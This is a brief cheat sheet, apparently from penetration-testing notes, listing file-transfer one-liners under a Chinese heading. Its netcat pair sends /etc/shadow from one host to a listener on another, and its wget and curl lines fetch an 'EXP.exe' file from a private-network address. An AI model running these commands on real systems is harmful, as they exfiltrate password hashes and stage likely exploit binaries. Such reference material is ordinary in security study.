 文件传输
Nc：
nc -nvv -lp 4455 > shaodw.txt
nc 192.168.111.80 4455 < /etc/shadow
Wget：
wget http://192.168.111.1:8080/test/EXP.exe
Curl：
curl -O http://192.168.111.1:8080/test/EXP.exe
Scp：
scp 1.txt root@192.168.1.1:/root/1.txt
scp root@192.168.1.1:/root/1.txt /home/1.txt